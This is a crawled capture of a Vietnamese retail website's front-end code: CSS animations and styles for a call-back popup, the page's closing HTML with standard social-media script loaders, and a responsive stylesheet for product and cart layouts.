			-webkit-transform: rotate(0) scale(1) skew(1deg);
			-webkit-opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			-o-transform: rotate(0) kscale(.5) skew(1deg);
			-o-opacity: .1
		}

		30% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			-o-opacity: .5
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			-o-opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-moz-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-o-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-moz-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-o-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	#coccoc-alo-wrapper {
		position: fixed;
		width: 100%;
		bottom: 0;
		top: 0;
		left: 0;
		z-index: 2000000;
		overflow: visible;
		display: none;
		color: #383838
	}

	#coccoc-alo-wrapper.night-mode {
		color: #fff
	}

	.coccoc-alo-popup-close {
		-webkit-border-radius: 2px !important;
		-moz-border-radius: 2px !important;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute !important;
		right: -15px !important;
		top: -15px !important;
		height: 30px !important;
		width: 30px !important;
		background-image: url("[data-uri]");
		background-position: center center;
		background-repeat: no-repeat;
		cursor: pointer !important;
		-webkit-transition: .3s ease-out !important;
		-moz-transition: .3s ease-out !important;
		-o-transition: .3s ease-out !important;
		transition: .3s ease-out !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
		opacity: .6 !important
	}

	.coccoc-alo-popup {
		display: inline-block;
		position: relative;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		border-radius: 16px;
		background-image: url("[data-uri]");
		-webkit-transition: .6s ease-out;
		-moz-transition: .6s ease-out;
		-o-transition: .6s ease-out;
		transition: .6s ease-out;
		margin: 0 auto;
		z-index: 200001;
		text-align: center;
		padding: 60px 75px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background-image: url("[data-uri]");
		top: 0;
		left: 0;
		z-index: 200000
	}

	.coccoc-alo-popup h3 {
		font-size: 24px;
		margin: 0 0 40px;
		font-family: 'Open Sans';
		font-weight: 300;
		white-space: nowrap
	}

	.night-mode .coccoc-alo-popup h3 {
		font-size: 23px
	}

	.night-mode .coccoc-alo-message {
		padding-bottom: 0
	}

	.coccoc-alo-message {
		height: 32px;
		padding: 18px 0 13px 0;
		text-align: center;
		clear: both;
		font-size: 14px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
		float: left;
		width: 49%
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
		padding: 0 13px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
		color: #616161;
		font-size: 18px;
		height: 28px;
		line-height: 28px;
		padding-right: 15px
	}

	.coccoc-alo-number {
		color: #00bed5;
		font-size: 28px;
		font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
		font-weight: normal;
		background-color: transparent;
		border: none;
		border-width: 0;
		display: inline-block;
		border-bottom: #00bed5 solid 1px;
		padding-bottom: 10px;
		margin: 0 auto;
		width: 221px
	}

	coccoc-alo-number::-ms-clear {
		display: none;
		width: 0;
		height: 0
	}

	.night-mode .coccoc-alo-number {
		border: #00bed5 solid 1px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 13px 31px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
		color: #ff496b
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
		outline: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
		border: none;
		border-width: 0;
		padding: 20px 40px;
		background-color: #333;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		border-radius: 68px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 20px;
		color: #fff;
		cursor: pointer;
		outline: none !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
		background-color: #00bed5
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
		outline: none !important
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
		border: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
		background-color: #00aff2;
		background-color: #00aff2
	}

	.coccoc-alo-blur {
		-webkit-filter: blur(3px);
		-ms-filter: blur(3px);
		-moz-filter: blur(3px);
		-o-filter: blur(3px);
		filter: blur(3px);
		filter: url("[data-uri]#blur")
	}

	#coccoc-countdown {
		padding-top: 20px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 28px;
		font-weight: 300
	}

	.coccoc-alo-request-time {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		padding: 6px 12px;
		font-size: 18px;
		background-color: #fff;
		background-image: none;
		border: 1px solid #ccc;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
		-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
		transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
		color: #fff;
		background-color: #515350;
		border: 1px solid #606260
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
		margin-bottom: 15px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
		margin-bottom: 35px
	}

	.coccoc-alo-table {
		display: table;
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0
	}

	.coccoc-alo-cell {
		display: table-cell;
		vertical-align: middle;
		text-align: center
	}

	.valid-invalid-message {
		font-size: 13px;
		color: #ff496b
	}

	.valid-invalid-message:before {
		content: "* "
	}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
        <!-- /main --> 
      </div>
      <!-- /st-content-inner --> 
    </div>
    <!-- /st-content --> 
  </div>
  <!-- /st-pusher --> 
</div>
<!-- /st-container --> 

<!-- Load main.js--> 

<script src="https://donghoapsuat.com.vn/templates/t1-23/js/main.js"></script> 
<!-- OWL Carousel jquery --> 

<!--end id=page-->

<div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script src="https://apis.google.com/js/platform.js" async defer></script> 
<script src="https://donghoapsuat.com.vn/profiles/demot123web4svn/cache/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://donghoapsuat.com.vn/templates/t1-23/css/style-responsive.css
body_size: 2187
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

